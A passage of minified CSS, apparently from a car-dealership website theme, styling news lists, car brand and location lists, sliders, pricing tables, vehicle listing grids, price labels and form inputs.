ease-in-out}.recent_news_wrapper .rnc_content{width:1px;min-width:100%;*width:100%}.recent_news_wrapper .rnc_content>div{margin-top:-1px !important}.recent_news_wrapper .rnc_content .entry.secondary{padding:25px 0}.recent_news_wrapper .rnc_content .entry .single-image,.recent_news_wrapper .rnc_content .entry .fluid-width-video-wrapper,.recent_news_wrapper .rnc_content .entry .entry-body,.recent_news_wrapper .rnc_content .entry .image-post-slider-listing{margin-bottom:0}.recent_news_wrapper .rnc_content .entry h4,.recent_news_wrapper .rnc_content .entry .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .recent_news_wrapper .rnc_content .entry legend{margin-bottom:5px}.recent_news_wrapper .rnc_content .entry h4 a,.recent_news_wrapper .rnc_content .entry .quicksearch-container .car_adv_search fieldset legend a,.quicksearch-container .car_adv_search fieldset .recent_news_wrapper .rnc_content .entry legend a{color:var(--primary-theme-color)}.recent_news_wrapper .rnc_content .entry h4 a:hover,.recent_news_wrapper .rnc_content .entry .quicksearch-container .car_adv_search fieldset legend a:hover,.quicksearch-container .car_adv_search fieldset .recent_news_wrapper .rnc_content .entry legend a:hover{color:#7d7d7d}.recent_news_wrapper .rnc_content .entry .date{font-size:13px;font-weight:600;padding:0;color:#232527;background-color:transparent}.recent_news_wrapper .rnc_content .entry .date a{color:inherit}.recent_news_wrapper .rnc_content .entry p{margin-bottom:0}.carproducers_list{margin:0;padding:0 0 20px;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between;align-items:flex-end;gap:20px}.carproducers_list>li{margin:auto;overflow:hidden;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-webkit-flex:1 1 110px;-moz-box-flex:1;-moz-flex:1 1 110px;-ms-flex:1 1 110px;flex:1 1 110px;justify-content:space-between}.carproducers_list>li .icon{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;min-height:80px}.carproducers_list>li img{display:block;margin:0 auto;width:100%;height:100%;max-width:80px;max-height:60px}.carproducers_list>li .car-title{display:block;text-align:center;margin:5px 0 0}.carproducers_list>li a .car-title{color:#ff600a}.carproducers_list>li a:hover .car-title{color:#7d7d7d}.carlocations_list{font-size:14px}.carlocations_list:after{clear:both;content:'';display:table}.carlocations_list li{overflow:hidden}.carlocations_list>li{width:33%;float:left;font-weight:600}.carlocations_list>li>ul{margin-left:0}.carlocations_list>li li{position:relative;width:100%;font-weight:normal;padding-left:20px}.carlocations_list>li li:before{position:absolute;top:3px;left:4px;font-family:'fontello';font-size:12px;content:'\e8b2'}.lc-car-body-list{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between;align-items:stretch}.lc-car-body-list:after{clear:both;content:'';display:table}.lc-car-body-list li{width:100px;margin:auto;position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;justify-content:space-between}.lc-car-body-list li .icon-link{display:inline-block;min-height:60px}.lc-car-body-list li img{width:100%;height:100%;max-width:100px;max-height:60px}.lc-car-body-list li h6{margin:0;font-size:14px;-webkit-transition:color 0.35s ease;-moz-transition:color 0.35s ease;-ms-transition:color 0.35s ease;-o-transition:color 0.35s ease;transition:color 0.35s ease}.lc-car-body-list li h6 a{color:#232527}.lc-car-body-list li h6 a:hover{color:var(--primary-theme-color)}.lc-dealer-list article{margin:0 0 2em;padding:20px 0;background-color:#f4f4f4;border-bottom:3px solid #c1c1c1}.container-fluid.ls-overflow-visible{overflow:hidden !important}.ls-container .ls-title-style-1{font-family:"Raleway Bold",sans-serif !important;font-size:48px !important;font-weight:600;color:#f4c87e !important}.ls-container .ls-title-style-2{font-family:"Raleway ExtraLight",sans-serif !important;font-size:48px !important;font-weight:200;color:#f4c87e !important}.ls-container .ls-title-style-3{font-family:"Mrs Saint Delafield",cursive !important;font-size:170px !important;font-weight:200;color:#fff !important}.ls-container .ls-title-style-4{font-family:"Mrs Saint Delafield",cursive !important;font-size:150px !important;font-weight:200;color:#fff !important}.ls-container .ls-caption-style-1{padding:5px 20px !important;display:inline-block;text-transform:uppercase;line-height:1 !important;font-family:"Raleway SemiBold",sans-serif !important;font-size:13px !important;font-weight:400;color:#92959d !important;background-color:rgba(0,0,0,0.5)}.ls-container .ls-caption-style-2{padding:8px 20px !important;display:inline-block;text-transform:uppercase;line-height:1 !important;font-family:"Raleway SemiBold",sans-serif !important;font-size:18px !important;font-weight:400;color:#fff !important;background-color:transparent;border:1px solid rgba(255,255,255,0.5) !important}@media only screen and (max-width: 375px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:16px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:150px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:190px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:170px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:50px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:90px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:90px !important;left:120px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:90px !important;left:160px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:115px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:77px !important;left:200px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:150px !important;left:25px !important}}@media only screen and (min-width: 376px) and (max-width: 479px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:20px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:170px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:210px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:230px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:140px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:140px !important;left:140px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:140px !important;left:190px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:165px !important;left:25px !important;font-size:21px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:127px !important;left:240px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:200px !important;left:25px !important}}@media only screen and (min-width: 480px) and (max-width: 568px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:30px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:230px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:295px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:280px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:140px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:140px !important;left:205px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:140px !important;left:280px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:185px !important;left:25px !important;font-size:28px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:145px !important;left:320px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:230px !important;left:25px !important}}@media only screen and (min-width: 569px) and (max-width: 767px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:40px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:290px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:385px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:360px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:230px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:230px !important;left:255px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:230px !important;left:340px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:275px !important;left:25px !important;font-size:37px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:220px !important;left:400px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:340px !important;left:25px !important}}@media only screen and (min-width: 768px) and (max-width: 959px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:40px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:290px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:385px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:360px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:270px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:270px !important;left:255px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:270px !important;left:340px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:315px !important;left:25px !important;font-size:37px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:235px !important;left:400px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:380px !important;left:25px !important}}@media only screen and (min-width: 959px) and (max-width: 1200px){.ls-container .ls-title-style-1,.ls-container .ls-title-style-2{font-size:48px !important}.ls-container .ls-slide-1>.ls-l:first-of-type{left:50px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(2){left:330px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(3){left:425px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(4){left:60px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(5){left:400px !important}.ls-container .ls-slide-1>.ls-l:nth-of-type(6){left:70px !important}.ls-container .ls-slide-2>.ls-l:first-of-type{top:370px !important;left:25px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(2){top:370px !important;left:305px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(3){top:370px !important;left:430px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(4){top:430px !important;left:25px !important;font-size:37px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(5){top:335px !important;left:400px !important}.ls-container .ls-slide-2>.ls-l:nth-of-type(6){top:480px !important;left:25px !important}}.pricing-table{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.pricing-table .pricing-item{margin:0 20px 40px;max-width:550px;-webkit-box-flex:1;-webkit-flex:1 1 250px;-moz-box-flex:1;-moz-flex:1 1 250px;-ms-flex:1 1 250px;flex:1 1 250px;-webkit-transition:-webkit-transform 0.25s ease-in-out;-moz-transition:-moz-transform 0.25s ease-in-out;-ms-transition:transform 0.25s ease-in-out;-o-transition:transform 0.25s ease-in-out;transition:transform 0.25s ease-in-out}.pricing-table .pricing-item:hover,.pricing-table .pricing-item.featured{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.pricing-table .pricing-header{padding:24px 18px 16px;background-color:#ededed;border:1px solid #dddcdc;text-align:center}.pricing-table .pricing-header h2{margin-bottom:0;color:#ff600a;border:none;line-height:1}.pricing-table .pricing-header h3{margin:0;color:#585757;line-height:1.5;font-size:19px}.pricing-table .pricing{margin:0 !important;padding:20px 18px;min-height:114px;color:#fff;vertical-align:top;text-align:center;background-color:#434343}.pricing-table .pricing .currency{font-size:44px;font-family:"Open Sans",sans-serif;font-weight:600;line-height:1}.pricing-table .pricing .int{font-size:72px;font-family:"Open Sans",sans-serif;font-weight:700;line-height:1}.pricing-table .pricing .int.size-small{font-size:40px}.pricing-table .pricing .int.size-medium{font-size:55px}.pricing-table .pricing .sup{position:relative;font-size:35px;font-family:"Open Sans",sans-serif;font-weight:600;vertical-align:top;line-height:1.2}.pricing-table .pricing .sup.size-medium{font-size:24px}.pricing-table .pricing .sup.size-medium:after{top:35px;left:10px}.pricing-table .pricing .sup:before{vertical-align:top;content:"."}.pricing-table .pricing .sup:after{position:absolute;top:45px;left:13px;color:#9e9e9e;content:attr(data-month);font-size:12px;line-height:1;font-family:Arial,Tahoma,sans-serif}.pricing-table .pricing dd{vertical-align:top}.pricing-table .pricing dt{vertical-align:bottom}.pricing-table .features li{padding:5px 10px 5px 20px;border:1px solid #dddcdc;border-top:none;color:#7b7b7b;list-style-position:inside;list-style-type:square;font-weight:700;font-size:12px;background-color:#fff}.pricing-table .features li:first-child{border-top:1px solid #dddcdc}.pricing-table .features li:nth-child(odd){background-color:#f4f4f4}.pricing-table .features li>span{color:#7b7b7b}.pricing-table .footer{padding:10px;background-color:#f4f4f4;border:1px solid #dddcdc;border-top:none;text-align:center}.pricing-table .footer h3{color:#ff600a;text-align:center;margin-bottom:0;line-height:52px}.item .gallery{width:100%}.car-slider-wrapper{min-height:400px;margin:0 0 25px;position:relative}@media (max-width: 768px){.car-slider-wrapper{min-height:150px}}.car-slider-wrapper.slider ul li{display:none}.car-slider-wrapper .car-slider{position:relative}.car-slider-wrapper ul{list-style:none;overflow:hidden}.car-slider-wrapper ul li{-webkit-backface-visibility:hidden}.car-slider-wrapper ul img{display:block;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.car-slider-wrapper ul .slides>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.car-slider-wrapper .slider-thumb-controls{display:none}.car-slider-wrapper .controls a,.car-slider-wrapper .slider-thumb-controls a{width:30px;height:30px;margin:-15px 0 0;display:block;position:absolute;top:50%;z-index:8;cursor:pointer;opacity:0.8;filter:alpha(opacity=80);text-align:center;font:0/0 a !important;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (max-width: 1023px){.car-slider-wrapper .controls a,.car-slider-wrapper .slider-thumb-controls a{opacity:1}}.car-slider-wrapper .controls a:hover,.car-slider-wrapper .slider-thumb-controls a:hover{color:#fff;opacity:1;filter:alpha(opacity=1)}.car-slider-wrapper .nextBtn{right:5px}.car-slider-wrapper .nextBtn:before{font:26px/26px "fontello";content:'\E8B8'}.car-slider-wrapper .prevBtn{left:5px}.car-slider-wrapper .prevBtn:before{font:26px/26px "fontello";content:'\E8B7'}#sliderControls{margin:10px 0 0;overflow:hidden}#sliderControls li{margin:0 7px 10px 0 !important;opacity:.55;filter:alpha(opacity=55)}#sliderControls li:hover{opacity:1;filter:alpha(opacity=100)}#sliderControls li>img{width:100%;display:block;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slides,.flex-control-nav{margin:0;padding:0;list-style:none}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.fsl-position-left .two-thirds{width:calc(100% * 2 / 3);padding-right:14px;float:left}@media (min-width: 320px) and (max-width: 735px){.fsl-position-left .two-thirds{width:100%;padding-right:0;float:none}}.fsl-position-left .one-third{width:calc(100% / 3);padding-left:20px;float:right}@media (min-width: 320px) and (max-width: 735px){.fsl-position-left .one-third{width:100%;padding-left:0;float:none}}.fsl-position-right .two-thirds{width:calc(100% * 2 / 3);padding-left:14px;float:right}@media (min-width: 320px) and (max-width: 735px){.fsl-position-right .two-thirds{width:100%;padding-left:0;float:none}}.fsl-position-right .one-third{width:calc(100% / 3);padding-right:20px;float:left}@media (min-width: 320px) and (max-width: 735px){.fsl-position-right .one-third{width:100%;padding-right:0;float:none}}.home .fsl-position{padding:40px 20px 0}.flexslider{position:relative;zoom:1;background:url(../images/loading.gif) no-repeat scroll center center}.top-panel .flexslider{padding-right:0}.flexslider .slides{zoom:1}.flexslider .slides>li{overflow:hidden;position:relative;height:auto !important}@media (max-width: 768px){.flexslider .slides>li{max-height:190px}}.flexslider .caption{position:absolute;bottom:0;left:0;width:100%;background-repeat:repeat;background-color:rgba(35,37,39,0.8)}.flexslider .caption-entry{padding:20px}.flexslider .caption-entry .heading{display:inline-block;vertical-align:middle;font-size:22px;color:#fff;font-family:"Roboto Condensed",sans-serif;font-weight:400}.flexslider .caption-entry .button,.flexslider .caption-entry #content input[type="submit"],#content .flexslider .caption-entry input[type="submit"],.flexslider .caption-entry #commentform #submit,#commentform .flexslider .caption-entry #submit{display:inline-block;vertical-align:middle}.flexslider .auto-detailed{margin-bottom:7px}.flexslider .auto-detailed dd{position:relative;margin:0 12px;list-style:square;color:#CCCCCC;font-size:16px;font-family:"Roboto Condensed",sans-serif;font-weight:400;text-transform:capitalize}.flexslider .auto-detailed dd:after{position:absolute;top:50%;left:-15px;margin-top:-2px;width:4px;height:4px;background-color:#ffcf00;content:''}.rtl .flexslider .auto-detailed dd:after{left:auto;right:-15px}.flexslider .auto-detailed dd:first-of-type{margin-left:0;list-style:none}.rtl .flexslider .auto-detailed dd:first-of-type{margin-left:12px;margin-right:0}.flexslider .auto-detailed dd:first-of-type:after{display:none}.flexslider .auto-detailed .model{margin-right:10px;font-size:28px;line-height:1;font-family:"Roboto Condensed",sans-serif}.rtl .flexslider .auto-detailed .model{margin-left:10px;margin-right:0}.flexslider .auto-detailed .model a{color:#ffcf00}.flex-control-nav{position:absolute;z-index:5;bottom:20px;right:20px}.flex-control-nav li{margin:0 0 0 6px;float:left;display:block;zoom:1}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{display:block;width:14px;height:14px;border:2px solid #ccc;text-indent:-9999em;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.flex-control-nav li a.flex-active{border-color:#ffcf00;cursor:default}.aspect-ratio-vehicle-photo{aspect-ratio:4 / 3;width:100%;max-width:500px}.tmm-view-mode{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.tmm-view-mode.item-grid{-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.tmm-view-mode.item-grid article{margin-bottom:40px;-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}@media (max-width: 480px){.tmm-view-mode.item-grid article{flex-basis:100%}}.cBox--related-items .tmm-view-mode.item-grid article{margin-bottom:0}.tmm-view-mode.item-grid article .detailed{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.tmm-view-mode.item-grid article .details{align-self:flex-start}.tmm-view-mode.item-grid article .list-entry li{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.tmm-view-mode.item-list{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.tmm-view-mode.item-list article:before{content:'';position:absolute;top:0;left:20px;right:20px;border-top:1px solid #dddcdc}.tmm-view-mode.item-list article:first-child{padding-top:0 !important}.tmm-view-mode.item-list article:first-child:before{border:none}.tmm-view-mode.item-list article:first-child .detailed .price{top:0}.tmm-view-mode.item-list article:last-child{margin-bottom:15px}.tmm-view-mode.item-list article[class*="col-md-"]{width:100%;padding-top:20px;padding-bottom:20px}.tmm-view-mode.item-list article[class*="col-md-"] .image-post{margin-right:20px;margin-bottom:0}.tmm-view-mode.item-list article.col-md-2{margin-bottom:0}.tmm-view-mode.item-list article.col-md-2 .image-post{width:calc(16.666666666666664% - 34px)}.tmm-view-mode.item-list article.col-md-2 .detailed{width:calc(83.33333333333334% + 12px)}.tmm-view-mode.item-list article.col-md-2 .list-entry li{display:inline-block;margin-right:20px}.tmm-view-mode.item-list article.col-md-3 .image-post{width:calc(25% - 30px)}.tmm-view-mode.item-list article.col-md-3 .detailed{width:calc(75% + 10px)}.tmm-view-mode.item-list article.col-md-4 .image-post{width:calc(33.29% - 26.5px)}.tmm-view-mode.item-list article.col-md-4 .detailed{width:calc(66.65% + 5px)}.tmm-view-mode.item-list article .detailed .price{position:absolute;top:20px;right:20px}.tmm-view-mode.item-list article .detailed .list-entry{margin:0}.tmm-view-mode.item-list article .details{align-self:flex-end;position:absolute;right:20px}.tmm-view-mode article{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:flex-start}.tmm-view-mode article .image-post{overflow:hidden;margin-bottom:10px}.tmm-view-mode article .image-post .single-image{margin-bottom:0}.tmm-view-mode article .title-item{margin-bottom:5px}.tmm-view-mode article .title-item a{color:#232527}.tmm-view-mode article .title-item a:hover{color:#000}.tmm-view-mode article .detailed .detailed-foot{position:absolute;bottom:20px;right:20px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.tmm-view-mode article .detailed .detailed-foot>.button,.tmm-view-mode article .detailed #content .detailed-foot>input[type="submit"],#content .tmm-view-mode article .detailed .detailed-foot>input[type="submit"],.tmm-view-mode article .detailed #commentform .detailed-foot>#submit,#commentform .tmm-view-mode article .detailed .detailed-foot>#submit{margin-top:0.5em}.rtl .tmm-view-mode article .detailed .detailed-foot{right:auto;left:20px}.tmm-view-mode article .list-entry{margin:0 0 1rem}.tmm-view-mode article .list-entry li{list-style:none}.tmm-view-mode article .list-entry li b{color:#232527;font-weight:600}.rtl .tmm-view-mode article .list-entry li b{float:right;padding-left:.5em}.tmm-view-mode article .compare{position:absolute;bottom:5px;left:5px;height:22px;display:inline-block;opacity:0;z-index:9;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-o-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px)}@media (max-width: 768px){.tmm-view-mode article .compare{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.tmm-view-mode article .compare input[type="checkbox"]{width:1px;height:1px;top:-1000vh;opacity:0;position:absolute;display:none}.tmm-view-mode article .compare input[type="checkbox"]+label{width:22px;text-align:center;position:relative;display:inline-block;color:#fff;background-color:#53585d;-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-ms-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease}.tmm-view-mode article .compare input[type="checkbox"]+label:hover{color:#ffcf00}.tmm-view-mode article .compare input[type="checkbox"]:checked+label{color:#ffcf00}.tmm-view-mode article:hover .compare{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.price{display:inline-block;color:#ff600a;font-size:18px;line-height:1.4;font-weight:600;font-family:"Roboto Condensed",sans-serif;margin-bottom:5px;position:relative}.price:before{content:'';position:absolute;width:100%;bottom:2px;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#ff600a;-webkit-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;-moz-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;-ms-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;-o-transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out;transition:opacity 0.25s ease-in-out,bottom 0.25s ease-in-out}.price:hover{border-bottom-color:transparent}.price:hover:before{bottom:-5px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1;-webkit-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-moz-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-ms-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-o-transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;transition:opacity 0.35s ease-in-out,bottom 0.35s ease-in-out;-webkit-animation:fadeOutBorder 0.35s ease-in-out;-moz-animation:fadeOutBorder 0.35s ease-in-out;-ms-animation:fadeOutBorder 0.35s ease-in-out;-o-animation:fadeOutBorder 0.35s ease-in-out;animation:fadeOutBorder 0.35s ease-in-out}.price .price-plus{color:#7d7d7d;font-size:14px}@-webkit-keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}@-moz-keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}@-o-keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}@keyframes fadeOutBorder{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);zoom:1}}.col-md-6>.item-grid>[class*="col-md-"] .compare{margin-top:10px}.col-md-8>.item-grid>[class*="col-md-"] .compare{margin-top:10px}.col-md-9>.item-grid>.col-md-2 .compare,.col-md-9>.item-grid>.col-md-3 .compare{margin-top:10px}.col-md-12>.item-grid>.col-md-2 .compare{margin-top:10px}::-webkit-input-placeholder{color:#c2c2c2}::-moz-placeholder{color:#c2c2c2}:-ms-input-placeholder{color:#c2c2c2}:-moz-placeholder{color:#c2c2c2}input,select,textarea{font-size:100%;vertical-align:baseline;display:inline-block;margin:0;padding:.5em;border:1px solid #dddcdc;background-color:#fff;color:#8f8f8f;font-family:"Arial",Tahoma,Verdana;-webkit-box-shadow:0 2px 3px rgba(100,100,100,0.1);-moz-box-shadow:0 2px 3px rgba(100,100,100,0.1);-ms-box-shadow:0 2px 3px rgba(100,100,100,0.1);box-shadow:0 2px 3px rgba(100,100,100,0.1);-webkit-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;-moz-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;-ms-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;-o-transition:border 0.35s ease-in-out,background 0.35s ease-in-out;transition:border 0.35s ease-in-out,background 0.35s ease-in-out}input[type="text"],select[type="text"],textarea[type="text"]{width:100%}input:hover,select:hover,textarea:hover{border-color:#acaaaa}input:focus,select:focus,textarea:focus{border-color:#acaaaa;box-shadow:inset 0 0 4px #acaaaa}input:disabled:hover,input[readonly],select:disabled:hover,select[readonly],textarea:disabled:hover,textarea[readonly]{border-color:#acaaaa}input:disabled,select:disabled,textarea:disabled{background-color:#f6f6f6}input.required,.required input,select.required,.required select,textarea.required,.required textarea{border-color:#ff600a}input.required+.select2-container .select2-selection,.required input+.select2-container .select2-selection,select.required+.select2-container .select2-selection,.required select+.select2-container .select2-selection,textarea.required+.select2-container .select2-selection,.required textarea+.select2-container .select2-selection{border-color:#ff600a}input[type="image"],select[type="image"],textarea[type="image"]{width:auto;height:auto;margin:0 auto;display:block;background-color:transparent;border:none}.form-account input,.form-account select,.form-account textarea{width:100%}select:not([attribute]){padding-right:2em;appearance:none;-moz-appearance:none;-webkit-appearance:none;text-indent:0.01px;text-overflow:ellipsis;border-radius:0;outline:none;display:inline-block;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-size:12px;background-repeat:no-repeat;transition:all .3s ease-in-out}@media screen and (-webkit-min-device-pixel-ratio: 0){select:not([attribute]){padding-right:2em}.rtl select:not([attribute]){padding-right:.5em;padding-left:2em}}.rtl select:not([attribute]){padding-right:.5em;padding-left:2em;background-position:10px 50%}select:not([attribute])::-ms-expand{display:none}.items-per-page select:not([attribute]){width:auto;max-width:5.5em}#tax_carlocation_container2{display:block;margin:.5em 